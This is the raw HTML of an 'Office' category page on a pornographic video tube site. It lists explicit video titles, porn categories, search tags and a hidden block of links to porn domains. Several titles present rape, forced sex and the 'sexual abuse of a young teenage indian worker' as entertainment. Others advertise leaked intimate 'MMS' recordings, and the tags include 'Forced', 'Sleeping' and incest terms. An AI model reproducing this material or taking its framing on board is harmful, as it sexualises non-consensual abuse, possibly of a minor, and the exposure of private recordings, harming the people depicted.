                                <span class="thumb-extra">196 21.03.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3525041581041931969/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="30eb76a4387c56c1" src="/thumbs/969/3525041581041931969_0.jpg"/>
                                    <span class="thumb-info">5:04</span>
                                </div>
                                <span class="thumb-desc">Sexy indian office girl sucking her boss big cock in style and jerking him off until he explode his cum!.</span>
                                <span class="thumb-extra">314 2.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8647359814119986985/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="780197ef6d9c1729" src="/thumbs/985/8647359814119986985_0.jpg"/>
                                    <span class="thumb-info">2:18</span>
                                </div>
                                <span class="thumb-desc">Desi Bhabhi Rekha Sharma Hot married fucking with Boss</span>
                                <span class="thumb-extra">211 2.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1040833930029163435/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e71c8f1dd8fe3ab" src="/thumbs/435/1040833930029163435_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Indian Secreatry Fucked By Her Boss In Office.</span>
                                <span class="thumb-extra">60 2.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1838709722415263893/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="198468c0299e7095" src="/thumbs/893/1838709722415263893_0.jpg"/>
                                    <span class="thumb-info">11:34</span>
                                </div>
                                <span class="thumb-desc">Indian wife Forcely fuck with her Boss in absence of her husband with hindi dirty audio must listen</span>
                                <span class="thumb-extra">13 21.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7681129556745990878/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6a98daa2af9932de" src="/thumbs/878/7681129556745990878_0.jpg"/>
                                    <span class="thumb-info">2:37</span>
                                </div>
                                <span class="thumb-desc">desi sexy wife sucking his boss dick (Join Now, Search & Fuck Tonight: Hot‌Dating24.com)</span>
                                <span class="thumb-extra">420 2.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6735012668968424369/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5d779256bb9e53b1" src="/thumbs/369/6735012668968424369_0.jpg"/>
                                    <span class="thumb-info">13:50</span>
                                </div>
                                <span class="thumb-desc">Hot Innocent Indian Maid Fucked Hard By Her Boss After Massage</span>
                                <span class="thumb-extra">105 25.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2771006417540808932/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="267497a7c3d900e4" src="/thumbs/932/2771006417540808932_0.jpg"/>
                                    <span class="thumb-info">1:59</span>
                                </div>
                                <span class="thumb-desc">Marathi milf office fuck</span>
                                <span class="thumb-extra">105 22.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/17833147627467774559/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="f77c11487a511a5f" src="/thumbs/559/17833147627467774559_0.jpg"/>
                                    <span class="thumb-info">8:26</span>
                                </div>
                                <span class="thumb-desc">Indian office sex mms scandal porn video</span>
                                <span class="thumb-extra">106 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/9460548689563676799/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="834a9ee8b5baf07f" src="/thumbs/799/9460548689563676799_0.jpg"/>
                                    <span class="thumb-info">4:23</span>
                                </div>
                                <span class="thumb-desc">Crazy Indian Secretary</span>
                                <span class="thumb-extra">216 2.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/73751577693343819/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="10604ab4e09504b" src="/thumbs/819/73751577693343819_0.jpg"/>
                                    <span class="thumb-info">4:54</span>
                                </div>
                                <span class="thumb-desc">Sexy Tamil short clips - Mis Roja boob kissing n squeeze by her boss HD</span>
                                <span class="thumb-extra">330 2.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/13756519070112599381/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bee8f93587f2cd55" src="/thumbs/381/13756519070112599381_0.jpg"/>
                                    <span class="thumb-info">3:26</span>
                                </div>
                                <span class="thumb-desc">Iranian mein Muslim mahila ne apni naukrani ke bete se kiya rep - Hindi Choda chudi</span>
                                <span class="thumb-extra">112 13.02.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/13283490828439670342/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="b85870878e4e4e46" src="/thumbs/342/13283490828439670342_0.jpg"/>
                                    <span class="thumb-info">9:13</span>
                                </div>
                                <span class="thumb-desc">Indian very beautiful office girl full nude fuck very hard by smart boy</span>
                                <span class="thumb-extra">350 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/472128836926181964/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="68d56acfd34124c" src="/thumbs/964/472128836926181964_0.jpg"/>
                                    <span class="thumb-info">10:31</span>
                                </div>
                                <span class="thumb-desc">Office ki amateur ko Ghar bulakar Gand chut chudai kari</span>
                                <span class="thumb-extra">70 25.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7407855097787569235/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="66cdfcf68331d453" src="/thumbs/235/7407855097787569235_0.jpg"/>
                                    <span class="thumb-info">11:30</span>
                                </div>
                                <span class="thumb-desc">Slutty Tamil secretary shows off her skills to her boss in Tamil</span>
                                <span class="thumb-extra">117 2.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3311297866544338250/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2df417dd98e2554a" src="/thumbs/250/3311297866544338250_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Mumbai Office Sex Scandal - Movies.</span>
                                <span class="thumb-extra">359 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/12043224693275593907/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="a722210d00e78cb3" src="/thumbs/907/12043224693275593907_0.jpg"/>
                                    <span class="thumb-info">6:06</span>
                                </div>
                                <span class="thumb-desc">Tiny Indian MILF Naomi Shah swallows a stiff cock</span>
                                <span class="thumb-extra">379 31.10.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/11785207035526353944/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="a38d775bacfb9418" src="/thumbs/944/11785207035526353944_0.jpg"/>
                                    <span class="thumb-info">10:16</span>
                                </div>
                                <span class="thumb-desc">Real Indian Female Enjoy Sex With Own Boss</span>
                                <span class="thumb-extra">378 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4438888528179156905/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3d9a19991facd7a9" src="/thumbs/905/4438888528179156905_0.jpg"/>
                                    <span class="thumb-info">5:44</span>
                                </div>
                                <span class="thumb-desc">My boss was out when I played with his milf's fatty butt</span>
                                <span class="thumb-extra">380 2.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5441516867382456573/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4b8426c2afa0b0fd" src="/thumbs/573/5441516867382456573_0.jpg"/>
                                    <span class="thumb-info">9:42</span>
                                </div>
                                <span class="thumb-desc">Desi MMS lik sakina video burkha girl fuck anal first time</span>
                                <span class="thumb-extra">129 20.04.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/628413486278649549/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="8b892bc7db426cd" src="/thumbs/549/628413486278649549_0.jpg"/>
                                    <span class="thumb-info">8:47</span>
                                </div>
                                <span class="thumb-desc">tamil Maid lets her boss fuck her in the butt and drilled cunt on kitchen floor hindi audio</span>
                                <span class="thumb-extra">68 25.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482548783272890/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251fe8553ba" src="/thumbs/890/1426482548783272890_0.jpg"/>
                                    <span class="thumb-info">5:00</span>
                                </div>
                                <span class="thumb-desc">Arab threesome xxx Meet new handsome Arab gf and my boss ravage her great</span>
                                <span class="thumb-extra">137 2.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/544271349584385047/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="78da3e8a5665417" src="/thumbs/47/544271349584385047_0.jpg"/>
                                    <span class="thumb-info">10:51</span>
                                </div>
                                <span class="thumb-desc">Real Sexy Desi Bhabhi Sex With Office Boy</span>
                                <span class="thumb-extra">96 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/11035467916162537022/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="9925db99f116963e" src="/thumbs/22/11035467916162537022_0.jpg"/>
                                    <span class="thumb-info">1:55</span>
                                </div>
                                <span class="thumb-desc">This video was shot in India in the back office of a factory</span>
                                <span class="thumb-extra">295 2.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8919749181836629932/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7bc9509f3cf417ac" src="/thumbs/932/8919749181836629932_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">more sexual abuse of a young teenage indian worker by her boss</span>
                                <span class="thumb-extra">296 21.02.2022</span>
                            </a>
                        </div>                                                                                 
      
                        <div class="pagination">
                        <span>1</span><a href="/en/category/4456504/Office/popular/2/" target="_self">2</a><a href="/en/category/4456504/Office/popular/3/" target="_self">3</a><a href="/en/category/4456504/Office/popular/4/" target="_self">4</a><a href="/en/category/4456504/Office/popular/2/" target="_self" class="next">&gt;</a>  
                        </div>
                    </div>
                </div>
    
                <div class="title-block">
                    <h2 class="title">All Categories</h2>
                </div>
    
                <div class="categories">
<a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur</a>
<a href="/en/category/131128/Anal/popular/1/" target="_self">Anal</a>
<a href="/en/category/3/Arab/popular/1/" target="_self">Arab</a>
<a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a>
<a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a>
<a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick</a>
<a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty</a>
<a href="/en/category/458808/BBW/popular/1/" target="_self">BBW</a>
<a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a>
<a href="/en/category/393272/Babe/popular/1/" target="_self">Babe</a>
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi</a>
<a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali</a>
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi</a>
<a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass</a>
<a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock</a>
<a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits</a>
<a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual</a>
<a href="/en/category/852024/Black/popular/1/" target="_self">Black</a>
<a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a>
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a>
<a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs</a>
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon</a>
<a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting</a>
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a>
<a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a>
<a href="/en/category/1441848/College/popular/1/" target="_self">College</a>
<a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a>
<a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie</a>
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a>
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a>
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a>
<a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a>
<a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a>
<a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo</a>
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a>
<a href="/en/category/6422531/Egypt/popular/1/" target="_self">Egypt</a>
<a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a>
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a>
<a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a>
<a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time</a>
<a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a>
<a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob</a>
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang</a>
<a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses</a>
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a>
<a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny</a>
<a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy</a>
<a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a>
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore</a>
<a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai</a>
<a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels</a>
<a href="/en/category/6619139/Hijab/popular/1/" target="_self">Hijab</a>
<a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi</a>
<a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade</a>
<a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a>
<a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial</a>
<a href="/en/category/6684675/Iraq/popular/1/" target="_self">Iraq</a>
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian</a>
<a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF</a>
<a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage</a>
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating</a>
<a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a>
<a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a>
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai</a>
<a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a>
<a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples</a>
<a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a>
<a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled</a>
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor</a>
<a href="/en/category/4980792/POV/popular/1/" target="_self">POV</a>
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a>
<a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a>
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose</a>
<a href="/en/category/6488067/Persian/popular/1/" target="_self">Persian</a>
<a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing</a>
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a>
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a>
<a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a>
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi</a>
<a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a>
<a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a>
<a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a>
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a>
<a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking</a>
<a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a>
<a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a>
<a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked</a>
<a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a>
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan</a>
<a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings</a>
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a>
<a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a>
<a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a>
<a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a>
<a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a>
<a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome</a>
<a href="/en/category/6750211/Turkish/popular/1/" target="_self">Turkish</a>
<a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform</a>
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a>
<a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a>
<a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore</a>

                </div>
    
                <div class="title-block">
                    <h2 class="title">Popular Videos</h2>
                </div>
    
                <div class="tags">
 <a href="/en/search/RmFtaWdsaWE/" target="_self" title="Famiglia">Famiglia</a>  <a href="/en/search/TWFyb2M/" target="_self" title="Maroc">Maroc</a>  <a href="/en/search/UG9saWNl/" target="_self" title="Police">Police</a>  <a href="/en/search/QWZyaWNh/" target="_self" title="Africa">Africa</a>  <a href="/en/search/QU1BVEVVUg/" target="_self" title="AMATEUR">AMATEUR</a>  <a href="/en/search/Q3Vtc2hvdA/" target="_self" title="Cumshot">Cumshot</a>  <a href="/en/search/U3Blcm0/" target="_self" title="Sperm">Sperm</a>  <a href="/en/search/VGhhaQ/" target="_self" title="Thai">Thai</a>  <a href="/en/search/V2lmZQ/" target="_self" title="Wife">Wife</a>  <a href="/en/search/UGFraXN0YW4/" target="_self" title="Pakistan">Pakistan</a>  <a href="/en/search/UHJlZ25hbnQ/" target="_self" title="Pregnant">Pregnant</a>  <a href="/en/search/U2V4/" target="_self" title="Sex">Sex</a>  <a href="/en/search/U2lzdGVy/" target="_self" title="Sister">Sister</a>  <a href="/en/search/U0xFRVBJTkc/" target="_self" title="SLEEPING">SLEEPING</a>  <a href="/en/search/Rm9vdGpvYg/" target="_self" title="Footjob">Footjob</a>  <a href="/en/search/TW9tIHNvbg/" target="_self" title="Mom son">Mom son</a>  <a href="/en/search/U3NiYnc/" target="_self" title="Ssbbw">Ssbbw</a>  <a href="/en/search/Q3JlYW1waWU/" target="_self" title="Creampie">Creampie</a>  <a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced">Forced</a>  <a href="/en/search/VGVsdWd1/" target="_self" title="Telugu">Telugu</a>  
                </div>
    
                <div class="title-block">
                    <h2 class="title">Similar Videos</h2>
                </div>
    
                <div class="categories">
<!-- <a href="https://xvideoindian.org/" data-ct="549170349"><span class="top-title">xvideo indian</span></a><a href="https://desiindiansex.org/" data-ct="898750289"><span class="top-title">desi indian sex</span></a><a href="http://bollywoodsex.name/" data-ct="3929315220"><span class="top-title">bollywood sex</span></a><a href="https://tamilnewsexvideos.com/" data-ct="2588236576"><span class="top-title">tamil new sex videos</span></a><a href="http://pakistanporntube.net/" data-ct="2783345754"><span class="top-title">pakistan porn tube</span></a><a href="http://bollywoodporn.name/" data-ct="3664009164"><span class="top-title">Bollywood Porn</span></a><a href="https://tamilsexvideo.me/" data-ct="2466158164"><span class="top-title">tamil sex video</span></a><a href="https://topindianxvideo.com/" data-ct="2527084859"><span class="top-title">top indian xvideo</span></a><a href="https://southindianporn.org/" data-ct="116836637"><span class="top-title">South Indian Porn</span></a><a href="https://desisexvideo.cc/" data-ct="3271868050"><span class="top-title">desi sex video</span></a><a href="https://indiansexvideos2021.com/" data-ct="664392591"><span class="top-title">indian sex videos 2021</span></a><a href="https://tamilhotsex2021.com/" data-ct="180436871"><span class="top-title">tamil hot sex 2021</span></a><a href="https://desisex.cc/" data-ct="3419732895"><span class="top-title">desi sex</span></a><a href="https://xxxindian.org/" data-ct="1391186272"><span class="top-title">xxx indian</span></a><a href="https://desinude.me/" data-ct="2243578179"><span class="top-title">Desi Nude</span></a><a href="https://topxxxhindi.com/" data-ct="2545699518"><span class="top-title">top xxx hindi</span></a><a href="http://malluporn.net/" data-ct="578643652"><span class="top-title">mallu porn</span></a><a href="https://1punjabisexvideo.com/" data-ct="429649617"><span class="top-title">punjabi sex video</span></a><a href="https://desisexmms2021.com/" data-ct="2119212275"><span class="top-title">desi sex mms 2021</span></a><a href="https://mallusex.me/" data-ct="3759593891"><span class="top-title">mallu sex</span></a><a href="https://tamilsexy2021.com/" data-ct="3945003155"><span class="top-title">tamil sexy 2021</span></a><a href="http://desisexscandals.net/" data-ct="2992972123"><span class="top-title">desi sex scandals</span></a><a href="https://nudeindian.net/" data-ct="1623315004"><span class="top-title">nude indian</span></a><a href="http://desiaunty.org/" data-ct="3860118855"><span class="top-title">desi aunty</span></a><a href="http://desisexmms.net/" data-ct="4133168138"><span class="top-title">Desi Sex MMS</span></a><a href="https://indiananal.net/" data-ct="3095973948"><span class="top-title">indian anal</span></a><a href="https://1indiansareesex.com/" data-ct="1199604"><span class="top-title">indian saree sex</span></a><a href="http://bollywoodsexvideos.org/" data-ct="574427242"><span class="top-title">bollywood sex videos</span></a><a href="https://tamilhotmovies.net/" data-ct="3420784801"><span class="top-title">tamil hot movies</span></a><a href="https://tamilxnxx.net/" data-ct="226655005"><span class="top-title">tamil xnxx</span></a><a href="https://tamilporn.me/" data-ct="203918651"><span class="top-title">tamil porn</span></a><a href="https://tamilxnxxvideos.com/" data-ct="2422951971"><span class="top-title">tamil xnxx videos</span></a><a href="https://1xxxmalayalam.com/" data-ct="547990593"><span class="top-title">xxx malayalam</span></a><a href="https://nakedindiangirls.org/" data-ct="587436094"><span class="top-title">naked indian girls</span></a><a href="http://pakistaniporn.me/" data-ct="1760381764"><span class="top-title">pakistani porn</span></a><a href="https://tamilsextube.me/" data-ct="3949914853"><span class="top-title">tamil sex tube</span></a><a href="https://1malayalampornvideos.com/" data-ct="115732287"><span class="top-title">malayalam porn videos</span></a><a href="https://topindianhotsex.com/" data-ct="644544977"><span class="top-title">top indian hot sex</span></a><a href="http://desisextube.me/" data-ct="687750101"><span class="top-title">Desi Sex Tube</span></a><a href="http://bollywoodsexscene.net/" data-ct="927600294"><span class="top-title">bollywood sex scene</span></a><a href="https://desipornmovies.net/" data-ct="3207684103"><span class="top-title">desi porn movies</span></a><a href="https://indiansexmms.org/" data-ct="1399961651"><span class="top-title">indian sex mms</span></a><a href="https://bestmallunude.com/" data-ct="2052663615"><span class="top-title">best mallu nude</span></a><a href="https://indianteenporn.me/" data-ct="40474797"><span class="top-title">indian teen porn</span></a><a href="https://desipornvideos.biz/" data-ct="165119929"><span class="top-title">Desi Porn Videos</span></a><a href="https://bestmallusexvideos.com/" data-ct="628375414"><span class="top-title">best mallu sex videos</span></a><a href="http://malluvideos.org/" data-ct="1115977190"><span class="top-title">mallu videos</span></a><a href="https://indianmilf.me/" data-ct="1555721919"><span class="top-title">indian milf</span></a><a href="http://www.desixxxmovie.com/" data-ct="1649403494"><span class="top-title">desixxxmovie</span></a><a href="http://www.desifuckonline.com/" data-ct="2755490453"><span class="top-title">desifuckonline</span></a><a href="http://www.xxx-indian-porn.com/" data-ct="2795671145"><span class="top-title">xxx indian movies</span></a><a href="https://tamilsexvideos.me/" data-ct="2916303"><span class="top-title">tamils ex videos</span></a><a href="https://1malayalamxxx.com/" data-ct="14849674"><span class="top-title">malayalam xxx</span></a><a href="https://desiauntysex.org/" data-ct="54821292"><span class="top-title">desi aunty sex</span></a><a href="https://1teluguporn.com/" data-ct="65955301"><span class="top-title">telugu porn</span></a><a href="https://1hindisexvideo.com/" data-ct="89520120"><span class="top-title">hindi sex video</span></a><a href="https://newdesisex.net/" data-ct="99035111"><span class="top-title">new desi sex</span></a><a href="https://topindiansexvideohd.com/" data-ct="129941279"><span class="top-title">top indian sex video hd</span></a><a href="https://tamilxxx2021.com/" data-ct="139866785"><span class="top-title">tamil xxx 2021</span></a><a href="https://indianbhabhitube.com/" data-ct="143280362"><span class="top-title">Indian Bhabhi Tube</span></a><a href="https://indiansexstories2021.com/" data-ct="159903585"><span class="top-title">indian sex stories 2021</span></a><a href="https://indiandesipornvideos.com/" data-ct="182137908"><span class="top-title">indiandesipornvideos.com</span></a><a href="https://1indianpornmovies.com/" data-ct="190046343"><span class="top-title">indian porn movies</span></a><a href="https://desiboobs.org/" data-ct="195714802"><span class="top-title">desi boobs</span></a><a href="https://indianxvideos2021.com/" data-ct="238866055"><span class="top-title">indian xvideos 2021</span></a><a href="https://mallusexvideos.net/" data-ct="257736556"><span class="top-title">mallu sex videos</span></a><a href="https://desiaunty2021.com/" data-ct="274597895"><span class="top-title">desi aunty 2021</span></a><a href="https://indianpornsexvideo.com/" data-ct="279118839"><span class="top-title">indianpornsexvideo.com</span></a><a href="https://auntypornvideos.com/" data-ct="285297232"><span class="top-title">auntypornvideos</span></a><a href="https://desiporntube.me/" data-ct="323645605"><span class="top-title">Desi Porn Tube</span></a><a href="https://xvideosindian.net/" data-ct="325813533"><span class="top-title">xvideos indian</span></a><a href="https://tophindisexyvideo.com/" data-ct="326222518"><span class="top-title">top hindi sexy video</span></a><a href="https://pakistanipornvideos.com/" data-ct="413187132"><span class="top-title">pakistani porn videos</span></a><a href="http://indianpornvideotube.com/" data-ct="453513550"><span class="top-title">indianpornvideotube.com</span></a><a href="https://xxxindiantube.org/" data-ct="488745741"><span class="top-title">xxx indian tube</span></a><a href="https://4ktelugusexvideos.com/" data-ct="492636461"><span class="top-title">4k telugu sex videos</span></a><a href="https://indiantube.biz" data-ct="546942199"><span class="top-title">Indian Tube</span></a><a href="http://desiporn.biz/" data-ct="581690867"><span class="top-title">Desi Porn</span></a><a href="https://nudedesi.net/" data-ct="583423129"><span class="top-title">nude desi</span></a><a href="https://tamilsexmovies.me/" data-ct="635830233"><span class="top-title">tamil sex movies</span></a><a href="https://indianpussytube.net/" data-ct="640971904"><span class="top-title">IndianPussyTube.net</span></a><a href="http://bollywoodsexscenes.com/" data-ct="682580692"><span class="top-title">bollywood sex scenes</span></a><a href="http://desiporn.me/" data-ct="683108878"><span class="top-title">Desi Porn</span></a><a href="https://pakistansextube.org/" data-ct="713486845"><span class="top-title">Pakistan Sex Tube</span></a><a href="https://tamilauntysex.org/" data-ct="769037965"><span class="top-title">tamil aunty sex</span></a><a href="https://newindianpornvideos.com/" data-ct="769546142"><span class="top-title">new indian porn videos</span></a><a href="https://4kmarathiporn.com/" data-ct="811939422"><span class="top-title">4k marathi porn</span></a><a href="https://4kxnxxtelugu.com/" data-ct="826778328"><span class="top-title">4k xnxx telugu</span></a><a href="https://indianxxxmoviestube.com/" data-ct="836166187"><span class="top-title">Indian XXX Movies Tube</span></a><a href="http://desisexvideo.name/" data-ct="840051558"><span class="top-title">Desi Sex Video</span></a> --> 
                </div>
 
   
                <div class="title-block">
                    <h2 class="title">Advertising</h2>
                </div>
        
                <div class="promo">
                    <div class="promo-item">[#BANNER_CATEGORY_250_e1:4456504#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e2:4456504#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e3:4456504#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e4:4456504#]</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text">Copyright © topindiansexvideos.com 2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams9</a></span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

[#BANNER_CATEGORY_fling:4456504#]
[#BANNER_CATEGORY_script:4456504#]
